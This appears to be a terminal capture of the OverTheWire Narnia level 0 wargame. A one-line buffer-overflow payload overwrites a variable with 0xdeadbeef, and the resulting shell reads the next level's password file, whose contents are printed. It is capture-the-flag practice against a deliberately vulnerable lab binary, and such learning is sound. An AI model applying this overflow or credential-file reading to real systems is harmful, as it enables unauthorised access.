 ⌥⌘3
cocoa@Cocoa-MBP-M2Max ➜ ~ ssh -p 2226 narnia0@narnia.labs.overthewire.org bash -
c "\"(echo -e 'AAAAAAAAAAAAAAAAAAAA\xef\xbe\xad\xde' && cat) | /narnia/narnia0\"
"
                                                _
                         _ __   __ _ _ __ _ __ (_) __ _
                        | '_ \ / _` | '__| '_ \| |/ _` |
                        | | | | (_| | |  | | | | | (_| |
                        |_| |_|\__,_|_|  |_| |_|_|\__,_|
This is an OverTheWire game server.
More information on http://www.overthewire.org/wargames
narnia0@narnia.labs.overthewire.org's password:
cat /etc/narnia_pass/narnia1 && exit
eaa6AjYMBB
Correct val's value from 0x41414141 -> 0xdeadbeef!
Here is your chance: buf: AAAAAAAAAAAAAAAAAAAAᆳ�
val: 0xdeadbeef